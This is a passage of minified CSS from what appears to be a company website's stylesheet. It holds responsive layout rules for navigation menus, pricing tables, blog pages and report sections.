(min-width:1920px){.qr_spacing.is-relative{width:100%}.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_subscribe_form.is-purple.hide{display:none}.qr_section_content.padding-xlarge-desktop{width:100%}.qr_section_header.gap-1-5.padding-xlarge-desktop,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em}.qr_section_header.align-center{max-width:none}._w-integration{grid-column-gap:72px;grid-row-gap:72px}.integration-details.order_first-tablet{width:270px}._w-integration-col{width:930px}.qr_text-size-ls.key-insights-custom{margin-bottom:2.5rem;font-size:2.5em}.qr_text-size-s.is-tab-h3{height:96px;padding-top:28.8px;top:0}.saas-leaderboard-tabs{margin-left:auto;margin-right:auto}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:96px}._w-saas-leaderboard-h4-share{top:28.8px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:96px}.acv-trends-tabs{margin-left:auto;margin-right:auto}.number-deals_text{margin-left:15.4px;font-size:16px;bottom:28.2px}.div-block-52{min-height:611px;margin-bottom:32px}}@media screen and (max-width:991px){h1{font-size:3.5rem}figure{margin-left:auto;margin-right:auto}.max-width-full{flex:none;min-width:100%}.hide-tablet{display:none}.content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.content-container.padding-tb-even{z-index:-1;position:relative}.content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.content-container.desktop-nav{display:none}.content-container.is--topnav{max-width:1400px}.content-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.show-tablet{display:block}.utility_component{height:auto}.max-width-full-tablet{width:100%;max-width:none}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{padding-left:0}.margin-huge{margin:5rem}.margin-xhuge{margin:6rem}.margin-xxhuge{padding-left:0}.margin-tb1{margin-top:100px;margin-bottom:100px}.margin-tb1.column-padding40{margin-bottom:0}.padding-large{padding:2.5rem}.padding-xlarge{padding:3.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{background-color:#0000;padding:5rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:7.5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.heading-xxlarge{font-size:3.5rem}.heading-large{font-size:2.75rem}.heading-large.price-check-tab_h2{max-width:20rem;font-size:2rem}.button.small.margin-large.margin-center{max-width:40%;display:flex}.button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.button.is--nav-button{justify-content:center}.button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.button.is-outline.is-white.apply-to-main.huge,.button.is-outline.is-white.is-cta{font-size:4vw}.button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta,.button.is-thicc-link.is-white.apply-to-main.huge,.button.is-thicc-link.is-white.is-cta,.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta{font-size:4vw}.background-color-gray50.padding-huge{background-color:var(--gray50)}.heading-xlarge{font-size:3.25rem}.text-color-primary700.text-align-center{width:100%}.button-icon.is-right.is-huge{width:6vw;min-width:6vw;height:6vw;min-height:6vw;top:1%}.uui-styleguide_header{flex-direction:column;align-items:flex-start}.uui-styleguide_class-wrapper{grid-row-gap:1.5rem;grid-template-columns:1fr;padding-bottom:2rem}.h1{font-size:3.5rem}.h1.heading-xlarge.text-align-center{width:100%;padding-left:20px;padding-right:20px}.h2{font-size:3.25rem}.h2.heading-xlarge.text-color-white{color:var(--white)}.h2.heading-medium{padding-left:0}.h2.heading-medium.half-column{max-width:100%}.h3{font-size:2.75rem}.h4.heading-small.text-color-white{color:var(--white)}.feature-p.width-40-60-80-100{max-width:60%}.feature-p.max-width-large{margin-bottom:4rem}.feature-p.max-width-large.align-center{padding-left:40px;padding-right:40px}.nav-link{background-color:var(--white);color:var(--ink);align-self:auto;display:block}.navbar{border-style:none none solid;border-width:0 0 1px;border-color:black black var(--gray600);width:100%}.navbar.desktop{display:none}.navbar.mobile{display:block}.nav-menu{clear:left;background-color:var(--white);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:none}.nav-menu.cta{display:none}.nav-menu.mobile{margin-left:0;display:flex;overflow:visible}.column{padding-left:0;padding-right:0}.column-2{padding-left:20px;padding-right:0}.hero-img{width:100%;padding-top:40px;padding-left:100px;padding-right:100px}.logos-wrapper{grid-column-gap:2em;justify-content:flex-start;width:100%;max-width:500px;padding-top:3rem}.logo-img-wrapper{min-height:5vw}.container{max-width:728px}.footer-wrapper-two{flex-flow:column wrap}.footer-brand{grid-template-rows:auto;grid-template-columns:230px 190px auto;grid-auto-columns:1fr;min-width:100%;max-width:100%;padding-bottom:4rem;padding-right:0;display:grid}.footer-brand.w--current{padding-right:0}.footer-block-two{flex:none;padding-bottom:4rem}.footer-block-two.legal{grid-column-gap:1em;flex-wrap:wrap;padding-bottom:0}.footer-block-two.is-platorm{width:260px}.footer-block-two.is-life{width:160px;min-width:160px}.footer-title{width:100%;margin-bottom:.5rem}.footer-link{flex:none;margin-top:.2rem;margin-bottom:.2rem}.footer-form{width:100%;margin-top:40px}.footer-form-container{max-width:350px}.footer-divider-two._0-top-margin-on-tablet{margin-top:0}.hero-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split{max-width:100%;margin-bottom:40px}.image-2{max-width:100%}.blog-intro{width:100%;margin-top:38px}.uk-container{max-width:100%;display:block}.grid._3x1.gap_64px{grid-template-columns:1fr}.persona-columns{grid-template-columns:1fr 1fr}.column-padding20{flex-direction:column;align-items:stretch;display:block}.blog-body{padding-top:80px}.blog-cta,.blog-cta.is-under{width:80%}.blog-cta.max-width-full.global_blog-cta{width:90vw;min-width:0%}.blog-aside-column{padding-left:0;position:relative}.blog-body-column{align-items:stretch;padding-right:0}.blog-card-collection{display:flex}.card-grid-3up{grid-template-columns:1fr 1fr}.section{margin-top:5rem;margin-bottom:5rem}.section.hero{min-height:auto}.section.margin-bottom-0{margin-bottom:0}.section.is-about-2{padding-top:5rem;padding-bottom:5rem}.section.home-video-wrapper{background-size:800px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:7.5rem}.wash-section{padding-top:4rem;padding-bottom:4rem}.wash-section.bkg-drag{padding-bottom:116px}.wash-section.overlap-bottom{padding-bottom:10rem}.uk-container-wide{width:100%;padding-left:40px;padding-right:40px}.featured-post-wrapper{align-items:start}.featured-post-wrapper.is--lp-feature{grid-column-gap:8vw;align-items:center}.featured-post-wrapper.is--lp{grid-column-gap:2rem;align-items:center}.tags-collection-wrapper{flex:1;display:flex}.tag-collection-list{flex-wrap:wrap}.collection-item-5{flex:none;margin-right:5px}.icon-img{margin-bottom:2rem}.icon-box{grid-column-gap:20px}.page-hero-wrapper{align-items:flex-start}.pricing-col{margin-top:-177px}.pricing-col-ind{margin-bottom:2rem}.column-padding60{margin-top:60px}.stats-grid{flex-wrap:wrap;justify-content:flex-start}.dropdown-list.shadow-large.menu-stroke.w--open{width:100%;position:relative}.mega-nav-link-block{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block.w--current{background-color:#ffffff59}.rich-text-blog{display:block}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:80%}.logo-grid{margin-top:0}.open-careers-cta.open-careers-cta_about{margin-bottom:-12rem}.column-padding-10.margin-tb140{flex-flow:column;align-items:stretch;width:100%;margin-bottom:0;padding-bottom:0;display:flex}.careers-img{margin-top:60px}.margin-tb2{margin-top:100px}.image-11{max-width:100%}.dropdown{background-color:var(--white);justify-content:center;align-items:flex-start;display:block;position:relative}.dropdown-2{background-color:var(--white)}.icon{background-color:#0000}.menu-button{color:var(--ink);background-color:#0000}.menu-button.w--open{background-color:var(--ink);top:0}.dropdown-3{background-color:var(--white)}.dropdown-toggle{justify-content:space-around;width:100%}.checkbox-label{font-size:.8rem;line-height:1.15}.checkbox-field_border{align-items:stretch;width:100%;margin-right:0;padding:5px 10px;display:block}.tag{padding:5px 10px;font-size:.8rem}.form-2{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-content:space-between;display:flex}.text-block-19{color:var(--ink);flex-wrap:wrap;justify-content:flex-start;align-items:center;font-size:.9rem;font-weight:400}.similar-post-collection{display:flex}.grid-3{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:40px;display:grid}.top-wash-guides{margin-top:54px}.column-18,.column-19{display:block}.columns-6{flex-flow:column;align-content:flex-start}.dropdown-4{align-self:auto}.mobile-dropdown,.menu-button-2{display:block}.menu-button-3,.brand{display:none}.cta-columns{flex-direction:column;padding:10vw 8vw}.nav{position:static}.mega-simple-nav-link{padding-left:25px;font-size:1.1rem;display:block}.nav-wrap{z-index:3;-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);color:var(--ink);flex-direction:column;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;height:100vh;padding:1.5rem 46px 32px 2rem;display:none;position:fixed;inset:0% 0% auto;overflow:auto}.nav-wrap.apply-to-main{background-color:var(--ink);justify-content:flex-start;display:none}.right-wrap{display:flex}.solutions-drop-wrap{box-shadow:none;border-radius:0;width:100%}.sub-header{display:none}.nav-col-head-wrap{text-align:left;padding-left:17px}.nav-icon-wrap{padding-left:14px}.resources-drop-wrap{box-shadow:none;text-align:left;background-color:#0000;width:100%;display:block}.mega-nav-group{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group.with-header{padding-top:.5rem}.mega-nav-columns,.resources-nav-drop{width:100%}.drop-wrap{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-link{border-bottom:1px solid #01010124;justify-content:space-between;padding:.75rem 12px;font-size:2rem}.mega-support-text{text-align:left}.mega-subhead{text-align:left;margin-top:1rem;margin-bottom:.5rem;margin-left:1rem}.mega-subhead.is--resources{display:none}.nav-wrap-mobile{background-color:var(--white);border-bottom:1px solid #f2f4f7;flex:1;justify-content:space-between;align-items:center;padding:10px 30px;display:flex;position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:25px;font-size:1.1rem;display:block}.button-4.is-nav-button{flex:0 auto;align-self:stretch;display:block}.nav-mobile-wrap{z-index:99999;background-color:var(--white);border-top:1px solid #f2f4f7;border-left:1px solid #f2f4f7;border-right:1px solid #f2f4f7;flex-direction:column;width:100vw;height:100vh;display:flex;position:fixed}.mobile-nav-logo{z-index:9999;width:auto;max-width:none;height:40px;display:block;position:relative}.div-block-19{z-index:99999;background-color:var(--white);flex-flow:column;flex:1;align-self:stretch;align-items:stretch;width:100%;margin-top:70px;position:fixed;inset:0%;overflow:visible}.mobile-icon-toggle{color:var(--primary700);flex:0 auto;width:45px;padding:7px 2px 2px}.link-11{color:var(--ink);margin-top:0;padding-top:25px;padding-bottom:25px;padding-left:25px;font-family:Outfit,sans-serif;font-size:1.1rem;display:block}.dropdown-5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.1rem}.dropdown-toggle-2{flex:1;width:100%;padding-left:40px;padding-right:0;display:block}.dropdown-link{z-index:9}.dropdown-list-2{background-color:var(--primary500);flex:1;margin-top:60px;position:absolute;inset:0% auto auto 0%}.text-block-21{width:100%;position:relative}.dropdown-6{color:var(--ink);font-family:Outfit,sans-serif;font-size:1rem;display:block;position:relative}.div-block-20{z-index:9999;background-color:var(--white);flex-flow:column wrap;align-content:space-between;align-items:flex-start;padding-bottom:41px;position:relative;inset:0%;overflow:scroll}.solutions-drop{z-index:10;background-color:var(--white);padding:0 35px 35px;inset:45px 0% auto;overflow:scroll}.dropdown-toggle-3{padding-left:25px}.button-5{background-color:var(--primary700);color:var(--white);text-align:center;border-radius:40px;margin-top:30px;margin-left:30px;margin-right:30px;padding-top:20px;padding-bottom:20px;padding-right:0;font-family:Outfit,sans-serif;font-size:1rem;display:block}.text-block-22,.text-block-23,.text-block-24{font-size:1.1rem}.resources-drop,.life-mobile-drop{z-index:10;background-color:var(--white);padding:35px;inset:45px 0% auto;overflow:scroll}.top-menu-icon{width:2rem;height:2rem}.legal-nav-1{grid-template-columns:1fr 1fr 1fr;justify-content:center;width:100%}.legal-nav{width:600px;padding-left:49px;padding-right:49px;top:-40px}.top-nav{justify-content:space-between;width:100%;padding-left:2.5rem;padding-right:2.7rem}.nav-right,.nav-left{flex-direction:column;align-items:stretch;width:100%}.nav-menu-button{width:45px;height:45px;padding:2px;display:block}.nav-menu-button.w--open{color:var(--primary700);background-color:#0000;width:80px;height:80px;padding:18px}.nav-menu-button.is--inmobilenav{position:absolute;inset:18px 43px auto auto}.nav-menu-button.apply-to-main{color:var(--white)}.stats-wrapper{padding-bottom:1rem}.stats-header{max-width:580px}.stats-button-wrapper{justify-content:flex-start;display:flex}.persona-item-wrapper{justify-content:space-between}.nav-bg{display:block}.mega-nav-resource-wrapper{align-items:center}.drop-nav-wrap{padding:0;position:relative;top:0;left:0}.drop-nav-wrap.is-resources{left:0}.drop-nav-wrap.is--platform{width:100%;display:block}.drop-nav-wrap.is-lifeatvendr{width:100%}.drop-nav-wrap.is--product,.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:100%;display:block}.cta-title{margin-bottom:2rem}.footer-block-two-wrapper{flex-wrap:wrap;justify-content:space-between}.feature-wrap{align-items:flex-start;margin-bottom:20vw}.feature-block.is--image{padding-left:0%;padding-right:0%}.spacer-huge{height:20vw}.display-block-desktop-tablet{display:inline-block}.split-page-content{width:48%;min-width:auto}.split-page-content.is--overlap-desktop{margin-top:0}.cta-column{width:100%}.split-page-hero-wrapper-left{width:100%;min-width:auto}.logo-row{grid-column-gap:7vw;grid-row-gap:2vw;flex-wrap:wrap;padding-left:7vw;padding-right:7vw}.logo-row.is-scollable{flex-wrap:nowrap;padding-left:2.5rem;padding-right:2.5rem}.card-grid-2up{grid-column-gap:1em;grid-row-gap:1em;padding-bottom:1em}.divider.hide-on-tablet{display:none}.filter-wrapper{margin-top:3rem}.tag-list-item,.tag-view-all-wrapper{min-height:40px}.lp-hero-form-card{padding:5vw}.cards-wrapper._4-2-2-1{grid-template-columns:1fr 1fr}.featured-post-bg{object-fit:cover;object-position:0% 50%}._80-percent-on-desktop{width:100%}.display-inline-block-desktop-inline-tablet{display:inline}.promo-banner-content-left{padding-right:3%}.promo-banner-wrapper{width:100%;position:relative}.case-study-logo{width:180px}.case-study-body-wrapper{grid-column-gap:5%}.case-study-content-right{max-width:300px;top:1rem}.case-study-stat-wrapper{width:94%;padding:1.2rem}.div-block-28{width:100vw;min-width:100vw;height:auto;display:flex}.div-block-29{width:100vw;height:auto;margin-bottom:80px;margin-left:-30px;margin-right:-20px;position:relative}.topnav-mobile-logo-wrapper{margin-bottom:1rem;padding-left:8px;display:flex;position:relative;top:2px}.layout91_list{grid-template-columns:1fr 1fr 1fr}.uui-layout09_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-layout09_component{grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.uui-padding-vertical-xhuge{padding-top:6rem;padding-bottom:6rem}.container-4{max-width:728px}.hero-wrapper-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-2{max-width:100%;margin-bottom:40px}.fs_modal-2_image{max-height:30vh;display:none}.fs_modal-2_wrapper{grid-template-columns:1fr}.fs_modal-1_image{max-height:30vh;display:none}.fs_modal-1_wrapper{grid-template-columns:1fr}.blog-meta-right{width:180px}.blog-column{width:80%;padding-right:0;position:static}.blog-sticky-header-link{border:1px solid var(--primary700);background-color:var(--primary50);right:1rem}.blog-sticky-header-link:hover{box-shadow:none;background-color:#5e2df51a}.blog-cta-heading{font-size:22px}.event-start,.event-end{display:inline-block}.mega-support-text-2{text-align:left}.drop-wrap-2{box-shadow:none;width:100%;display:block;position:relative;top:0}.mobile-nav-cta-btn{padding-top:23px;padding-right:105px;display:block;position:absolute;inset:0% 0% auto auto}.feature-logo-wrapper{width:40vw;height:40vw;padding:6vw}.footer-lp-content{flex-wrap:wrap;grid-template-columns:auto minmax(auto,2.5fr)}.footer-lp{padding-top:2rem}.heading-large-2{font-size:2.75rem}.qr_spotlight_slider-spacing{padding-right:13em}.qr_text-size-xl{font-size:8vw}.qr_text-size-xl.text-color-primary700.qr_font-aeonik,.qr_text-size-xl.is-purple.qr_font-aeonik{line-height:115%}.qr_spotlight_header-title.is-crm{right:0%}.qr_section_padding-reg.padding-xlarge-desktop,.qr_section_padding-reg.remove-mobile{padding-left:0;padding-right:0}.qr_spotlight_graph-crm-1{width:38vw;height:38vw}.qr_spotlight_graph-crm-1.is-smaller{width:13vw;height:13vw}.qr_spotlight-content-left{flex-direction:row;align-items:center;width:100%}.qr_spotlight-content-left.is-q2-2023{flex-direction:column;align-items:flex-start}.qr_table_cell{border-width:.5px}.qr_3col{grid-column-gap:1.5rem}.qr_text_tnr-s{font-size:1.6em}.qr_header_slider_cards{box-shadow:inset 1px 0 0 1px #5e2df5}.qr_section_content.padding-xlarge-desktop{max-width:none;padding-left:0;padding-right:0}.qr_section_content.max-width-90em,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:none}.qr_section_header.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_snapshot_2b{width:15.7%}.qr_spotlight_graph-crm-3{height:11vw}.qr_spotlight_slider_card{grid-template-rows:auto auto;grid-template-columns:1fr}.qr_text-size-l{font-size:6vw}.qr_text-size-xxxl{font-size:13vw}.qr_spotlight_graph-crm-2{height:20vw}.qr_text-size-xxl{font-size:12vw}.qr_spotlight_slider_arrow.is-prev{top:13.8rem}.qr_spotlight_slider_arrow.is-next{top:17.9rem}.qr_snapshot_2a{width:80%;height:auto}.qr_box-spacing{flex:1}.qr_spotlight-content{flex-direction:column}.qr_arrow:hover{background-color:#0000}.qr_2col.is-light-gold-text.max-width-90em{max-width:none}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_header_slider{margin-right:-3em}.qr_tab.no-underline.is-gold-surface{padding-left:1rem;padding-right:1rem}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:26em}.image-31{display:none}.paragraph-37{width:40%;top:29em}.paragraph-38{font-size:1.9em}.stats-cols{display:flex}.stats-heading{font-size:9vw}.full-bleed-tablet-mobile{margin-left:-2.5rem;margin-right:-2.5rem}.marquee_logo{width:16vw}.swiper.first-swiper.integration-slider{overflow:hidden}.swiper-slide.is-customer-quotes{width:75%}.h1-home{font-size:9vw}.bg-blur-circle{filter:blur(11vw);top:-20vw}.bg-blur-circle.is-home-1a{top:-12%}.bg-blur-circle.is-home-1b{top:-16%}._2col{grid-column-gap:2rem}._2col_right{padding-top:1px}.icon-heading-text-row{grid-column-gap:4vw;grid-template-columns:8rem 1fr 1.25fr}.home-blur-s3{top:9%}.home-heading{font-size:7.2vw}.odometer-formatting-mark,.odometer-digit-spacer,.odometer-value{font-size:14.4dvw}.stat-block{flex-direction:column;margin-top:1rem}.stat-block-right{flex-wrap:wrap;flex:0 auto;max-width:580px;padding-top:0}.stat-wrap{min-width:6em;overflow:hidden}.stat-wrap.is-right{text-align:left}.nav-buttons-wrapper{grid-row-gap:1rem;flex-direction:column;order:1;padding-top:2rem;display:flex}.stat-block-left{flex:0 auto}.features-visual{margin-right:-6vw}.features-summary-row{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;margin-bottom:2.5rem}.features-summary-row.margin-bottom.margin-small{flex-direction:row}.features-summary-row.flex-start{grid-column-gap:1rem;grid-row-gap:4%;flex-direction:column}.feature-nav-item,.feature-nav-item.is-current{font-size:.825rem}.features-summary-items-wrapper{flex-wrap:wrap}.mr-testimonial-text{font-size:2rem}.bg-blur-center{filter:blur(40px);left:20%}.features-summary-items-wrapper-2-col{margin-left:0}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;align-self:flex-start;align-items:flex-start;width:100%;max-width:none;display:flex}.product-feature-img-wrap{width:100%}.feature-nav-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.features-summary-items-wrapper-3-col{margin-left:0}.features_speed-wrapper{max-width:none}.features-summary-block{grid-column-gap:2.5rem;grid-template-columns:45% auto}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.home-blur-s2{left:-22%;transform:scale(1.4)}.button-6.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.lp-hero-form-card-2{padding:5vw}.integration-box-grid{width:100%}.lp-hero-form-card-3{padding:5vw}.footer-lp-2{padding-top:2rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:5vw}.buyer-guide-contact-form-element{flex:1 0 100%}.buyer-guide-tbl{grid-template-columns:1fr 1fr 1fr}.heading-large-3{font-size:2.75rem}.container-5{max-width:728px}.hero-wrapper-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-3{max-width:100%;margin-bottom:40px}.price-check-early-access-badge,.price-check-early-access-badge-centered{max-width:9rem}.price-check-early-access-header{font-size:5rem}.heading-large-4{font-size:2.75rem}.button-7.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.grid-6{grid-template:"Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3"/1fr}.drop-wrap-row{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-group-product{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product.with-header{padding-top:.5rem}.mega-nav-link-section{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-section.w--current{background-color:#ffffff59}.mega-nav-link-section.is-light{color:var(--grayscale600)}.mega-nav-group-vendrplus{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-vendrplus.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-vendrplus.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-vendrplus.with-header{padding-top:.5rem}.mega-nav-subgroup{grid-row-gap:.5rem;flex-direction:column;display:flex}.mega-nav-link-block-feature{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block-feature.w--current{background-color:#ffffff59}.mega-nav-link-block-feature.is-light{color:var(--ink)}.mega-nav-link-block-feature.is-light:hover{background-image:none}.mega-nav-group-product-pro{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product-pro.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product-pro.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product-pro.with-header{padding-top:.5rem}.pricing-tbl-col-content{min-width:20rem}.pricing-tbl-col-feature{min-width:15rem}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:40%;display:flex}.pricing-tbl-product-cta.is-nav-button{flex:0 auto;align-self:stretch;display:block}.pricing-tbl-product-cta.is--nav-button{justify-content:center}.pricing-tbl-product-cta.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-outline.is-white.is-cta{font-size:4vw}.pricing-tbl-product-cta.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-text-only.is-white.is-cta{font-size:4vw}.thiccard{flex-basis:45%}.thiccard-title{font-size:2em}.thiccard-text{font-size:1.25em}.thiccard-arrow{font-size:2rem}.thiccard-blur-bg{display:none}.home-vip-card{flex:1 0 100%}.home-vip-card-section{margin-top:-5rem;margin-bottom:5rem}.home-vip-card-section.hero{min-height:auto}.home-vip-card-section.home-video-wrapper{background-size:800px}.product-feature-img-wrap-transparent{width:100%}.vip-bg-hero-name{grid-column-gap:.5rem}.vip-bg-hero-logo{width:2.5rem}.vip-bg-hero-intro-text{flex:100%}.vip-bg-hero-summary{flex-direction:column}.home-vip-hero-section{margin-bottom:5rem}.home-vip-hero-section.hero{min-height:auto}.home-vip-hero-section.home-video-wrapper{background-size:800px}.home-vip-video-header{font-size:4rem}.home-vip-video-footer{margin-bottom:5%;font-size:1.25rem}.qr_block_quote.is-white.height_100{flex:1;height:auto}.qr_block_quote.is-white.buyers-sellers-quote{height:22em;max-height:none;padding-left:2rem;padding-right:2rem}.pricing-tbl-ctrls_company-size{max-width:none}.rich-text-saas-insights-full{padding-left:0;padding-right:0}.compare-video{width:100%}.top-menu-icon-labs{width:2rem;height:2rem}.bgv2-hero-name-wrapper{flex:0 auto}.bgv2-content-sticky{top:10.5rem}.bg-hero-breadcrumb{font-size:.875rem}.bg-hero-highlights{border-right-style:none;flex:1;padding-right:0}.section-copy{margin-top:5rem;margin-bottom:5rem}.section-copy.hero{min-height:auto}.section-copy.home-video-wrapper{background-size:800px}.mega-nav-group-footer{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-footer.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-footer.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-footer.with-header{padding-top:.5rem}.mega-nav-link-footer{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);color:var(--ink);background-color:#ffffff59;width:300%;font-size:1rem}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--gray100),var(--gray100))}.mega-nav-link-footer.w--current{background-color:#ffffff59}.mega-nav-link-footer.is-light{color:var(--ink)}.mega-nav-link-footer.is-light:hover{background-image:none}.qr_tabs_box_tools.is-gold-surface{padding:.5rem 1rem}.qr_tabs_box_label{font-size:.875em}.qr_tabs_box_value{font-size:2rem}.home-vbp-card-section{margin-top:5rem;margin-bottom:5rem}.home-vbp-card-section.hero{min-height:auto}.home-vbp-card-section.home-video-wrapper{background-size:800px}.text-size-2rem.custom-mobile{font-size:1.5rem}.heading-5rem{font-size:3.5rem}.pricing-cols-wrap{flex-flow:column-reverse;padding-left:0;padding-right:0}.pricing-cols-col{flex-basis:100%}.pricing-cols-col-top{flex:1;min-height:auto}.pricing-base-wrap{flex-wrap:wrap;max-width:none;padding-left:0;padding-right:0}.pricing-base-col{flex-basis:100%}.pricing-base-col-top{flex:1;min-height:auto}.home_hero_jumbotron{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.home_hero_jumbotron.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.home_hero_jumbotron.padding-tb-even{z-index:-1;position:relative}.home_hero_jumbotron.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.home_hero_jumbotron.desktop-nav{display:none}.home_hero_jumbotron.is--topnav{max-width:1400px}.home_hero_h1{font-size:3.75rem}.home_hero_h2{font-size:1.5rem}.home_content_nav_item{f